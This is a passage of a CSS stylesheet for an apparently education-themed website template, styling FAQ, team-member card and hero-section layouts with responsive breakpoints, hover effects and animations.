  .faq-img-wrap {
    margin: 0 auto;
  }
}
.faq-img-wrap .faq-img {
  max-width: 435px;
  height: 542px;
  width: 100%;
  position: absolute;
  top: 0;
  right: 0;
}
.faq-img-wrap .faq-img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 20px;
}
.faq-img-wrap .faq-text-box {
  background-color: var(--ed-color-common-white);
  box-shadow: 0px 4px 18px rgba(158, 165, 177, 0.23);
  border-radius: 10px;
  padding: 30px;
  position: absolute;
  bottom: 100px;
  left: 0;
}
.faq-img-wrap .faq-text-box .faq-thumb-list {
  display: flex;
  align-items: center;
  margin-top: 10px;
}
.faq-img-wrap .faq-text-box .faq-thumb-list li {
  height: 56px;
  width: 56px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 4px solid var(--ed-color-common-white);
  border-radius: 50%;
}
.faq-img-wrap .faq-text-box .faq-thumb-list li:not(:last-of-type) {
  margin-right: -30px;
}
.faq-img-wrap .faq-text-box .faq-thumb-list li img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.faq-img-wrap .faq-text-box .faq-thumb-list li.number {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
  font-weight: 600;
}

@media only screen and (max-width: 992px) {
  .faq-content {
    margin-top: 40px;
  }
}
.faq-content.content-1 {
  max-width: 613px;
  width: 100%;
  padding-left: 40px;
}
@media only screen and (max-width: 992px) {
  .faq-content.content-1 {
    padding-left: 0;
    max-width: 100%;
  }
}
@media (max-width: 1200px) {
  .faq-content.content-1 {
    max-width: 100%;
  }
}
.faq-content .faq-accordion .accordion-item {
  border: none;
}
.faq-content .faq-accordion .accordion-item .accordion-button {
  padding-left: 0;
  padding-right: 0;
  background-color: transparent;
  border: none;
  box-shadow: none;
  border-bottom: 1px solid transparent;
  font-size: 18px;
  font-weight: 600;
  color: var(--ed-color-heading-primary);
}
.faq-content .faq-accordion .accordion-item .accordion-button:not(.collapsed) {
  border-bottom: 1px solid #E0E5EB;
}
.faq-content .faq-accordion .accordion-item .accordion-button span {
  color: var(--ed-color-text-body);
  margin-right: 10px;
}
.faq-content .faq-accordion .accordion-item .accordion-body {
  padding-left: 0;
  padding-right: 0;
}
.faq-content .faq-accordion .accordion-item .accordion-body p {
  color: #6C706F;
}

.faq-img-wrap-2 {
  max-width: 577px;
  width: 100%;
  height: 511px;
  position: relative;
  z-index: 1;
}
@media only screen and (max-width: 992px) {
  .faq-img-wrap-2 {
    margin: 0 auto;
  }
}
.faq-img-wrap-2 .faq-img-1 {
  max-width: 281px;
  width: 100%;
  height: 402px;
  border-radius: 0 60px 0 60px;
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
  z-index: 1;
}
.faq-img-wrap-2 .faq-img-1 img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.faq-img-wrap-2 .faq-img-2 {
  max-width: 270px;
  width: 100%;
  height: 241px;
  border-radius: 60px 0 60px 0;
  position: absolute;
  top: 0;
  right: 0;
  overflow: hidden;
}
.faq-img-wrap-2 .faq-img-2 img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.faq-img-wrap-2 .faq-img-3 {
  max-width: 270px;
  width: 100%;
  height: 245px;
  border-radius: 60px 0 60px 0;
  position: absolute;
  bottom: 0;
  right: 0;
  overflow: hidden;
}
.faq-img-wrap-2 .faq-img-3 img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.faq-img-wrap-2 .faq-text-box {
  background-color: var(--ed-color-common-white);
  box-shadow: 0px 4px 18px rgba(158, 165, 177, 0.23);
  border-radius: 10px;
  padding: 30px;
  position: absolute;
  bottom: 50px;
  left: 60px;
  z-index: 2;
}
.faq-img-wrap-2 .faq-text-box .faq-thumb-list-wrap {
  display: flex;
  align-items: center;
  column-gap: 10px;
  margin-top: 10px;
  flex-wrap: wrap;
  row-gap: 15px;
}
.faq-img-wrap-2 .faq-text-box .faq-thumb-list-wrap .faq-thumb-list {
  display: flex;
  align-items: center;
}
.faq-img-wrap-2 .faq-text-box .faq-thumb-list-wrap .faq-thumb-list li {
  height: 56px;
  width: 56px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 4px solid var(--ed-color-common-white);
  border-radius: 50%;
}
.faq-img-wrap-2 .faq-text-box .faq-thumb-list-wrap .faq-thumb-list li:not(:last-of-type) {
  margin-right: -20px;
}
.faq-img-wrap-2 .faq-text-box .faq-thumb-list-wrap .faq-thumb-list li.number {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
  font-weight: 600;
}
.faq-img-wrap-2 .faq-text-box .faq-thumb-list-wrap p {
  color: var(--ed-color-heading-primary);
  font-size: 18px;
  font-weight: 400;
  margin-bottom: 0;
  line-height: 1;
}
.faq-img-wrap-2 .faq-text-box .faq-thumb-list-wrap p span {
  color: var(--ed-color-theme-primary);
  font-weight: 700;
}

/* !END:  Faq CSS */
/**----------------------------------------
START: Page Header CSS
----------------------------------------*/
.team-wrap {
  background: #000;
  max-width: 1760px;
  width: 100%;
  padding-left: 15px;
  padding-right: 15px;
  margin: 0 auto;
  border-radius: 15px;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
}
@media only screen and (max-width: 767px) {
  .team-wrap {
    padding-right: 0;
    padding-left: 0;
  }
}

.team-item {
  position: relative;
  border-radius: 10px;
  overflow: hidden;
}
.team-item .team-thumb {
  height: 355px;
  position: relative;
}
.team-item .team-thumb img {
  height: 100%;
  width: 100%;
  object-fit: cover;
}
.team-item .team-thumb:before {
  background: rgba(22, 39, 38, 0.82);
  mix-blend-mode: multiply;
  backdrop-filter: blur(0.5px);
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  visibility: hidden;
  opacity: 0;
}
.team-item .team-thumb .team-social {
  position: absolute;
  top: 38%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.team-item .team-thumb .team-social li {
  display: inline-flex;
  transform: translateY(10px);
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.team-item .team-thumb .team-social li:not(:last-of-type) {
  margin-right: 5px;
}
.team-item .team-thumb .team-social li a {
  background-color: var(--ed-color-common-white);
  height: 45px;
  width: 45px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  font-size: 14px;
  color: var(--ed-color-theme-primary);
}
.team-item .team-thumb .team-social li a:hover {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
}
.team-item .team-thumb .team-social li:nth-child(2) {
  transition-delay: 150ms;
}
.team-item .team-thumb .team-social li:nth-child(3) {
  transition-delay: 200ms;
}
.team-item .team-thumb .team-social li:nth-child(4) {
  transition-delay: 250ms;
}
.team-item .team-content {
  background-color: var(--ed-color-common-white);
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 20px 30px;
}
.team-item .team-content .title {
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 5px;
}
.team-item .team-content span {
  font-size: 16px;
  color: var(--ed-color-theme-primary);
}
.team-item:hover .team-thumb:before {
  visibility: visible;
  opacity: 1;
}
.team-item:hover .team-thumb .team-social li {
  transform: translateY(0);
  visibility: visible;
  opacity: 1;
}

.team-container {
  max-width: 1690px;
  width: 100%;
  margin: 0 auto;
  padding: 0 15px;
}

.team-item-2 {
  border: 1px solid #E0E5EB;
  padding: 10px;
  border-radius: 15px;
}
.team-item-2 .team-thumb {
  height: 400px;
  position: relative;
  overflow: hidden;
  border-radius: 15px;
}
.team-item-2 .team-thumb img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 15px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.team-item-2 .team-thumb .team-content {
  background: rgba(255, 255, 255, 0.01);
  border: 1px solid rgba(255, 255, 255, 0.15);
  backdrop-filter: blur(45px);
  border-radius: 10px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  position: absolute;
  bottom: 20px;
  left: 50%;
  width: 90%;
  transform: translateX(-50%);
  padding: 20px 30px;
}
@media only screen and (max-width: 767px) {
  .team-item-2 .team-thumb .team-content {
    padding: 20px;
  }
}
.team-item-2 .team-thumb .team-content .instructor-info .title {
  color: var(--ed-color-common-white);
  font-weight: 600;
  margin-bottom: 0;
}
@media only screen and (max-width: 767px) {
  .team-item-2 .team-thumb .team-content .instructor-info .title {
    font-size: 20px;
  }
}
.team-item-2 .team-thumb .team-content .instructor-info span {
  color: var(--ed-color-common-white);
  font-size: 16px;
  font-weight: 400;
}
.team-item-2 .team-thumb .team-content .team-social {
  position: relative;
}
.team-item-2 .team-thumb .team-content .team-social .expand {
  background-color: var(--ed-color-common-white);
  color: var(--ed-color-heading-primary);
  font-size: 15px;
  height: 40px;
  width: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  border-radius: 50%;
  cursor: pointer;
}
.team-item-2 .team-thumb .team-content .team-social .expand:hover {
  background-color: var(--ed-color-common-white);
  color: var(--ed-color-theme-primary);
}
.team-item-2 .team-thumb .team-content .team-social .social-list {
  position: absolute;
  bottom: 55px;
  right: 50%;
  transform: translateX(50%);
  list-style: none;
}
.team-item-2 .team-thumb .team-content .team-social .social-list li {
  visibility: hidden;
  opacity: 0;
  transition: all 0.5s cubic-bezier(0.1, 0.75, 0.25, 1);
}
.team-item-2 .team-thumb .team-content .team-social .social-list li a {
  background-color: var(--ed-color-common-white);
  color: var(--ed-color-heading-primary);
  font-size: 15px;
  height: 40px;
  width: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  border-radius: 50%;
}
.team-item-2 .team-thumb .team-content .team-social .social-list li a:hover {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
}
.team-item-2 .team-thumb .team-content .team-social .social-list li:not(:last-of-type) {
  margin-bottom: 10px;
}
.team-item-2 .team-thumb .team-content .team-social .social-list li:nth-child(4) {
  transition-delay: 100ms;
}
.team-item-2 .team-thumb .team-content .team-social .social-list li:nth-child(3) {
  transition-delay: 150ms;
}
.team-item-2 .team-thumb .team-content .team-social .social-list li:nth-child(2) {
  transition-delay: 200ms;
}
.team-item-2 .team-thumb .team-content .team-social .social-list li:nth-child(1) {
  transition-delay: 250ms;
}
.team-item-2 .team-thumb .team-content .team-social:hover .social-list li {
  visibility: visible;
  opacity: 1;
}
.team-item-2:hover .team-thumb img {
  transform: scale(1.02);
}

.team-item-3 {
  text-align: center;
  padding: 50px 30px;
  border: 1px solid #E0E5EB;
  border-radius: 15px;
}
@media (max-width: 1200px) {
  .team-item-3 {
    padding: 40px 20px;
  }
}
.team-item-3 .team-thumb-wrap {
  height: 192px;
  width: 192px;
  border: 1px solid #E0E5EB;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 0 auto;
  margin-bottom: 20px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.team-item-3 .team-thumb-wrap img {
  height: 152px;
  width: 152px;
  object-fit: cover;
}
.team-item-3 .team-content .title {
  font-size: 22px;
  margin-bottom: 0;
}
.team-item-3 .team-content span {
  color: var(--ed-color-theme-primary);
  font-weight: 400;
  display: block;
  margin-top: 5px;
}
.team-item-3 .social-list {
  margin-top: 20px;
}
.team-item-3 .social-list li {
  display: inline-flex;
}
.team-item-3 .social-list li:not(:last-of-type) {
  margin-right: 5px;
}
.team-item-3 .social-list li a {
  color: var(--ed-color-theme-primary);
  height: 40px;
  width: 40px;
  border: 1px solid #E0E5EB;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
}
.team-item-3 .social-list li a:hover {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
  border: 1px solid var(--ed-color-theme-primary);
}
.team-item-3:hover .team-thumb-wrap {
  border: 1px solid var(--ed-color-theme-primary);
}

.team-item-4 {
  position: relative;
  z-index: 1;
  border-radius: 10px;
  overflow: hidden;
}
.team-item-4 .team-thumb {
  height: 350px;
}
.team-item-4 .team-thumb .overlay {
  background: linear-gradient(180deg, rgba(11, 27, 26, 0) 0%, #0B1B1A 89.43%);
  width: 100%;
  height: 100%;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 2;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.team-item-4 .team-thumb img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.team-item-4 .team-content {
  position: absolute;
  left: 30px;
  bottom: 20px;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  z-index: 5;
}
.team-item-4 .team-content .title {
  color: var(--ed-color-common-white);
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 5px;
}
.team-item-4 .team-content span {
  font-family: var(--ed-ff-heading);
  color: var(--ed-color-common-white);
  font-size: 14px;
  font-weight: 400;
}
.team-item-4 .team-content .team-social {
  border-top: 1px solid rgba(255, 255, 255, 0.13);
  margin-top: 10px;
  padding-top: 20px;
}
.team-item-4 .team-content .team-social li {
  display: inline-flex;
}
.team-item-4 .team-content .team-social li:not(:last-of-type) {
  margin-right: 10px;
}
.team-item-4 .team-content .team-social li a {
  color: var(--ed-color-common-white);
}
.team-item-4:hover .team-thumb .overlay {
  visibility: visible;
  opacity: 1;
}
.team-item-4:hover .team-content {
  bottom: 30px;
  visibility: visible;
  opacity: 1;
}

.team-item-5 {
  padding: 0;
}
.team-item-5 .team-thumb {
  position: relative;
  z-index: 1;
  height: 300px;
  overflow: hidden;
}
.team-item-5 .team-thumb .shape {
  width: 100%;
  height: 100%;
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  z-index: -1;
}
.team-item-5 .team-thumb .shape img {
  width: 100%;
  height: 100%;
}
.team-item-5 .team-thumb .team-men {
  width: 100%;
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
}
.team-item-5 .team-thumb .team-men img {
  filter: saturate(0);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.team-item-5 .team-content {
  padding: 30px 0;
}
.team-item-5:hover .team-thumb .team-men img {
  filter: saturate(1);
}

/* !END:  Page Header CSS */
/**----------------------------------------
START: Page Header CSS
----------------------------------------*/
.hero-section {
  background-color: #EFF2F9;
  padding: 100px 0;
  position: relative;
  z-index: 1;
}
@media only screen and (max-width: 767px) {
  .hero-section {
    padding: 70px 0;
  }
}
.hero-section .shapes .shape {
  position: absolute;
  z-index: -1;
}
.hero-section .shapes .shape.shape-1 {
  bottom: 70px;
  left: 70px;
  animation: about-anim 2s infinite linear alternate-reverse;
}
.hero-section .shapes .shape.shape-2 {
  bottom: 0;
  left: 50%;
}
.hero-section .shapes .shape.shape-3 {
  top: 0;
  left: 0;
}

.hero-content .section-heading .section-title {
  font-size: 50px;
  font-weight: 600;
}
@media only screen and (max-width: 767px) {
  .hero-content .section-heading .section-title {
    font-size: 36px;
  }
}
.hero-content .section-heading .section-title span {
  color: var(--ed-color-theme-primary);
  font-weight: 400;
}
.hero-content .hero-btn-wrap {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  row-gap: 15px;
  column-gap: 30px;
  margin-bottom: 40px;
}
.hero-content .hero-btn-wrap .hero-video a {
  color: var(--ed-color-heading-primary);
  display: flex;
  align-items: center;
  column-gap: 10px;
  font-size: 16px;
  font-weight: 500;
}
.hero-content .hero-btn-wrap .hero-video a i {
  background-color: var(--ed-color-common-white);
  color: var(--ed-color-theme-primary);
  height: 50px;
  width: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
}
.hero-content .hero-author {
  display: flex;
  align-items: center;
  column-gap: 15px;
  flex-wrap: wrap;
  row-gap: 15px;
  margin-bottom: 20px;
}
.hero-content .hero-author ul li {
  display: inline-flex;
  border: 1px solid var(--ed-color-common-white);
  border-radius: 50%;
}
.hero-content .hero-author ul li:not(:last-of-type) {
  margin-right: -20px;
}
.hero-content .hero-author h5 {
  font-size: 16px;
  font-weight: 400;
}
.hero-content .hero-author h5 span {
  color: var(--ed-color-theme-primary);
  margin-right: 5px;
}
.hero-content .bottom-text {
  font-size: 24px;
  font-weight: 600;
}
.hero-content .bottom-text span {
  color: var(--ed-color-theme-primary);
}

.hero-img-wrap {
  max-width: 544px;
  width: 100%;
  height: 550px;
  position: relative;
}
@media only screen and (max-width: 992px) {
  .hero-img-wrap {
    margin: 0 auto;
    margin-top: 50px;
  }
}
.hero-img-wrap .hero-img {
  max-width: 464px;
  width: 100%;
  height: 550px;
  position: absolute;
  top: 0;
  right: 0;
  border-radius: 70px;
  overflow: hidden;
}
@media only screen and (max-width: 992px) {
  .hero-img-wrap .hero-img {
    right: auto;
    left: 50%;
    transform: translateX(-50%);
  }
}
.hero-img-wrap .hero-img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.hero-img-wrap .hero-img-shape {
  position: absolute;
  top: 30%;
  right: -110px;
  transform: translateY(-50%);
  animation: hero-anim 2s infinite linear alternate-reverse;
}
@media only screen and (max-width: 992px) {
  .hero-img-wrap .hero-img-shape {
    right: -50px;
  }
}
.hero-img-wrap .hero-text-element {
  background-color: var(--ed-color-common-white);
  padding: 15px 30px;
  position: absolute;
  bottom: 30%;
  left: -40px;
  border-radius: 10px;
  animation: about-anim 2s infinite linear alternate-reverse;
}
.hero-img-wrap .hero-text-element .title {
  font-family: var(--ed-ff-heading);
  color: var(--ed-color-theme-primary);
  font-size: 36px;
  font-weight: 600;
  margin-bottom: 0;
  line-height: 1;
  display: flex;
  align-items: center;
}
.hero-img-wrap .hero-text-element .title .odometer-auto-theme {
  line-height: 1;
  font-family: inherit;
}
.hero-img-wrap .hero-text-element p {
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 0;
  text-transform: uppercase;
  color: var(--ed-color-heading-primary);
}

.hero-section-2 {
  position: relative;
  z-index: 1;
  overflow-x: clip;
}
.hero-section-2 .hero-bg-wrap {
  height: 790px;
  position: absolute;
  top: 0;
  right: 0;
}
@media (max-width: 1399px) {
  .hero-section-2 .hero-bg-wrap {
    right: -16%;
  }
}
@media (max-width: 1200px) {
  .hero-section-2 .hero-bg-wrap {
    right: -32%;
  }
}
@media only screen and (max-width: 992px) {
  .hero-section-2 .hero-bg-wrap {
    display: none;
  }
}
.hero-section-2 .hero-bg-wrap .hero-bg {
  border-bottom-left-radius: 100px;
  overflow: hidden;
}
.hero-section-2 .hero-bg-wrap .hero-bg-shape {
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  z-index: -1;
}
.hero-section-2 .hero-bg-wrap .hero-bg-shape img {
  height: 100%;
}
.hero-section-2 .hero-bg-wrap .faq-text-box {
  background-color: var(--ed-color-common-white);
  box-shadow: 0px 4px 18px rgba(158, 165, 177, 0.23);
  border-radius: 10px;
  padding: 30px;
  position: absolute;
  bottom: 25%;
  left: 0px;
  z-index: 2;
  animation: about-anim 2s infinite linear alternate-reverse;
}
@media (max-width: 1600px) {
  .hero-section-2 .hero-bg-wrap .faq-text-box {
    left: 90px;
  }
}
.hero-section-2 .hero-bg-wrap .faq-text-box .faq-thumb-list-wrap {
  display: flex;
  align-items: center;
  column-gap: 10px;
  margin-top: 10px;
  flex-wrap: wrap;
  row-gap: 15px;
}
.hero-section-2 .hero-bg-wrap .faq-text-box .faq-thumb-list-wrap .faq-thumb-list {
  display: flex;
  align-items: center;
}
.hero-section-2 .hero-bg-wrap .faq-text-box .faq-thumb-list-wrap .faq-thumb-list li {
  height: 44px;
  width: 44px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 4px solid var(--ed-color-common-white);
  border-radius: 50%;
}
.hero-section-2 .hero-bg-wrap .faq-text-box .faq-thumb-list-wrap .faq-thumb-list li:not(:last-of-type) {
  margin-right: -20px;
}
.hero-section-2 .hero-bg-wrap .faq-text-box .faq-thumb-list-wrap .faq-thumb-list li img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.hero-section-2 .hero-bg-wrap .faq-text-box .faq-thumb-list-wrap .faq-thumb-list li.number {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
  font-weight: 600;
}
.hero-section-2 .hero-bg-wrap .faq-text-box .faq-thumb-list-wrap p {
  color: var(--ed-color-heading-primary);
  font-size: 18px;
  font-weight: 400;
  margin-bottom: 0;
  line-height: 1;
}
.hero-section-2 .hero-bg-wrap .faq-text-box .faq-thumb-list-wrap p span {
  color: var(--ed-color-theme-primary);
  font-weight: 700;
}
.hero-section-2 .hero-bg-wrap .hero-text-box {
  background-color: var(--ed-color-common-white);
  display: grid;
  align-items: center;
  grid-template-columns: 45px 1fr;
  grid-gap: 10px;
  padding: 10px;
  position: absolute;
  top: 30%;
  animation: about-anim 1s infinite linear alternate-reverse;
  border: 1px solid #E0E5EB;
  border-radius: 5px;
}
.hero-section-2 .hero-bg-wrap .hero-text-box .icon {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
  height: 45px;
  width: 45px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 8px;
}
.hero-section-2 .hero-bg-wrap .hero-text-box .content .text-title {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 0;
}
.hero-section-2 .hero-bg-wrap .hero-text-box .content span {
  color: var(--ed-color-text-body);
  font-size: 14px;
}
.hero-section-2 .shapes .shape {
  position: absolute;
}
.hero-section-2 .shapes .shape.shape-1 {
  top: 0;
  left: 0;
  z-index: -1;
}
.hero-section-2 .shapes .shape.shape-2 {
  top: -5%;
  left: -10%;
  z-index: -2;
}

.hero-content-2 {
  padding: 140px 0 220px 0;
}
@media only screen and (max-width: 992px) {
  .hero-content-2 {
    padding: 100px 0;
  }
}
.hero-content-2 .section-heading .section-title {
  font-size: 54px;
}
@media only screen and (max-width: 992px) {
  .hero-content-2 .section-heading .section-title {
    font-size: 40px;
  }
  .hero-content-2 .section-heading .section-title br {
    display: block;
  }
}
@media only screen and (max-width: 767px) {
  .hero-content-2 .section-heading .section-title {
    font-size: 36px;
  }
}
.hero-content-2 .desc {
  margin-bottom: 40px;
}
.hero-content-2 .hero-form {
  max-width: 600px;
  width: 100%;
  position: relative;
  margin-bottom: 50px;
}
.hero-content-2 .hero-form .form-control {
  background-color: var(--ed-color-common-white);
  padding: 32px 40px;
  box-shadow: none;
  border: 1px solid #E0E5EB;
  border-radius: 100px;
  border: 1px solid #E0E5EB;
  box-shadow: 0px 11px 41px 3px rgba(23, 67, 63, 0.12);
  padding-left: 50px;
  padding-right: 220px;
}
@media only screen and (max-width: 767px) {
  .hero-content-2 .hero-form .form-control {
    padding-right: 40px;
  }
}
.hero-content-2 .hero-form button {
  position: absolute;
  top: 50%;
  right: 10px;
  transform: translateY(-50%);
}
@media only screen and (max-width: 767px) {
  .hero-content-2 .hero-form button {
    position: relative;
    top: 0;
    right: auto;
    left: 0;
    transform: translate(0);
    margin-top: 10px;
  }
}
.hero-content-2 .hero-form .icon {
  position: absolute;
  top: 50%;
  left: 25px;
  transform: translateY(-50%);
  font-size: 14px;
  color: var(--ed-color-heading-primary);
}
@media only screen and (max-width: 767px) {
  .hero-content-2 .hero-form .icon {
    top: 27%;
  }
}
.hero-content-2 .about-counter-items .about-counter-item .title {
  color: var(--ed-color-heading-primary);
}

.hero-3 {
  background-color: #0E2C31;
  padding: 0;
  position: relative;
  z-index: 1;
  overflow: hidden;
}
.hero-3 .hero-bottom-shape {
  position: absolute;
  bottom: 0;
  left: 0;
}
@media only screen and (max-width: 992px) {
  .hero-3 .hero-bottom-shape {
    display: none;
  }
}
.hero-3 .hero-shapes .shape {
  position: absolute;
  z-index: -1;
}
.hero-3 .hero-shapes .shape.shape-1 {
  top: 0;
  right: 0;
  opacity: 0.2;
  width: 100%;
  height: 100%;
}
.hero-3 .hero-shapes .shape.shape-1 img {
  width: 100%;
  height: 100%;
}
.hero-3 .hero-shapes .shape.shape-2 {
  top: 50px;
  left: 0;
  opacity: 0.2;
}
.hero-3 .hero-shapes .shape.shape-3 {
  bottom: 0;
  left: 0;
}
.hero-3 .hero-img-wrap-3 {
  position: absolute;
  top: -60px;
  right: 16%;
  z-index: -1;
}
@media (max-width: 1600px) {
  .hero-3 .hero-img-wrap-3 {
    right: 5%;
  }
}
@media (max-width: 1200px) {
  .hero-3 .hero-img-wrap-3 {
    right: -16%;
  }
}
@media only screen and (max-width: 992px) {
  .hero-3 .hero-img-wrap-3 {
    display: none;
  }
}

.hero-content-3 {
  padding: 170px 0 250px 0;
}
@media only screen and (max-width: 992px) {
  .hero-content-3 {
    padding: 100px 0;
  }
}
.hero-content-3 .section-heading .section-title {
  color: var(--ed-color-common-white);
}
@media only screen and (max-width: 767px) {
  .hero-content-3 .section-heading .section-title {
    font-size: 36px;
  }
}
.hero-content-3 p {
  color: var(--ed-color-common-white);
  margin-bottom: 40px;
}
.hero-content-3 ul {
  list-style: none;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  row-gap: 15px;
  column-gap: 35px;
  margin-bottom: 40px;
}
.hero-content-3 ul li {
  font-size: 20px;
  font-weight: 500;
  display: flex;
  align-items: center;
  column-gap: 10px;
  color: var(--ed-color-common-white);
}
.hero-content-3 .hero-btn-wrap .hero-btn-2 {
  background-color: var(--ed-color-common-white);
  color: var(--ed-color-heading-primary);
}
.hero-content-3 .hero-btn-wrap .hero-btn-2:before {
  background-color: var(--ed-color-theme-primary);
}
.hero-content-3 .hero-btn-wrap .hero-btn-2:hover {
  color: var(--ed-color-common-white);
}

.hero-img-wrap-3 {
  max-width: 677px;
  width: 100%;
}
.hero-img-wrap-3 .hero-img {
  width: 100%;
}
.hero-img-wrap-3 .hero-img img {
  width: 100%;
  object-fit: cover;
}

.hero-4 {
  background-color: #0E2C31;
  padding: 325px 0 150px 0;
}
@media only screen and (max-width: 992px) {
  .hero-4 {
    padding: 250px 0 100px 0;
  }
}
@media only screen and (max-width: 767px) {
  .hero-4 {
    padding: 170px 0 100px 0;
  }
}
.hero-4 .shapes .shape.shape-1 {
  top: 50%;
  transform: translateY(-50%);
  bottom: auto;
  left: 20px;
}
.hero-4 .shapes .shape.shape-2 {
  right: 200px;
}
.hero-4 .shapes .shape.shape-3 {
  left: 50px;
}
.hero-4 .shapes .shape.shape-4 {
  top: 0;
  right: 0;
}

.hero-content-4 {
  padding: 0;
}
@media only screen and (max-width: 767px) {
  .hero-content-4 .section-heading .section-title {
    font-size: 36px;
  }
}
.hero-content-4 .section-heading .section-title span {
  color: var(--ed-color-common-white);
  font-weight: 200;
}
.hero-content-4 .bottom-title {
  font-size: 20px;
  font-weight: 400;
  color: var(--ed-color-common-white);
  margin: 30px 0 40px 0;
}
.hero-content-4 .hero-btn-wrap .ed-primary-btn {
  background-color: transparent;
  border: 1px solid var(--ed-color-common-white);
  padding: 11px 10px 11px 30px;
}
.hero-content-4 .hero-btn-wrap .ed-primary-btn:before {
  background-color: var(--ed-color-common-white);
}
.hero-content-4 .hero-btn-wrap .ed-primary-btn:hover {
  color: var(--ed-color-heading-primary);
}
.hero-content-4 .hero-btn-wrap .ed-primary-btn span {
  background-color: var(--ed-color-common-white);
  color: var(--ed-color-theme-primary);
  height: 30px;
  width: 30px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  border: 4px solid var(--ed-color-theme-primary);
  margin-left: 15px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.hero-content-4 .hero-btn-wrap .ed-primary-btn span i {
  margin: 0;
}
.hero-content-4 .hero-btn-wrap .ed-primary-btn.active {
  background-color: var(--ed-color-common-white);
  color: var(--ed-color-heading-primary);
}
.hero-content-4 .hero-btn-wrap .ed-primary-btn.active:before {
  background-color: var(--ed-color-theme-primary);
}
.hero-content-4 .hero-btn-wrap .ed-primary-btn.active:hover {
  color: var(--ed-color-common-white);
  border: 1px solid var(--ed-color-theme-primary);
}
.hero-content-4 .hero-btn-wrap .ed-primary-btn.active:hover span {
  background-color: var(--ed-color-theme-primary);
  border-color: var(--ed-color-common-white);
  color: var(--ed-color-common-white);
}

.hero-img-wrap-2 {
  background-color: var(--ed-color-common-white);
  max-width: 628px;
  width: 100%;
  height: 470px;
  position: relative;
